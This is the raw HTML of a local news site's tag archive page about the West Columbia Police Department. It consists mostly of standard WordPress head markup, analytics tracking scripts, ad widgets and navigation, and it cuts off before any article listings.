

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/west-columbia-police-department/page/2/
body_size: 14221
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>West Columbia Police Department Archives - Page 2 of 9 - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/west-columbia-police-department/page/2/" /><link rel="prev" href="https://westmetronews.com/tag/west-columbia-police-department/" /><link rel="next" href="https://westmetronews.com/tag/west-columbia-police-department/page/3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="West Columbia Police Department Archives - Page 2 of 9 - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/west-columbia-police-department/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/west-columbia-police-department/","url":"https://westmetronews.com/tag/west-columbia-police-department/page/2/","name":"West Columbia Police Department Archives - Page 2 of 9 - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/west-columbia-police-department/page/2/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/west-columbia-police-department/page/2/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2021/12/1-WCPD.png","breadcrumb":{"@id":"https://westmetronews.com/tag/west-columbia-police-department/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/west-columbia-police-department/page/2/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2021/12/1-WCPD.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2021/12/1-WCPD.png","width":472,"height":322},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/west-columbia-police-department/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"West Columbia Police Department"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; West Columbia Police Department Tag Feed" href="https://westmetronews.com/tag/west-columbia-police-department/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive paged tag tag-west-columbia-police-department tag-302 wp-custom-logo wp-embed-responsive paged-2 tag-paged-2 fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">West Columbia Police Department</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a 